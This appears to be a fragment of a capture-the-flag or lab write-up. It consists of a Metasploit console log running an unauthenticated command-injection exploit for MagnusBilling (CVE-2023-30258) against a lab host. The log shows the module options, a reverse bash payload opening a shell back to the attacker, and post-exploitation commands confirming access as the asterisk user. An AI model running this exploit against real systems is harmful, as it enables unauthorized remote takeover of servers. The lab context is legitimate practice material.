 msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set lhost 10.10.154.239
lhost => 10.10.154.239
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set rhosts 10.10.234.202
rhosts => 10.10.234.202
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > exploit
[*] Started reverse TCP handler on 10.10.154.239:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.234.202:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 7 seconds.
[*] Elapsed time: 7.07 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing Unix Command for cmd/unix/reverse_bash
[*] Command shell session 1 opened (10.10.154.239:4444 -> 10.10.234.202:48626) at 2025-03-07 21:07:26 +0000
dir
icepay-cc.php icepay-ideal.php icepay-phone.php null
icepay-ddebit.php icepay-mistercash.php icepay-sms.php
icepay-directebank.php icepay-paypal.php icepay-wire.php
icepay-giropay.php icepay-paysafecard.php icepay.php
ls
icepay-cc.php
icepay-ddebit.php
icepay-directebank.php
icepay-giropay.php
icepay-ideal.php
icepay-mistercash.php
icepay-paypal.php
icepay-paysafecard.php
icepay-phone.php
icepay-sms.php
icepay-wire.php
icepay.php
null
id
uid=1001(asterisk) gid=1001(asterisk) groups=1001(asterisk)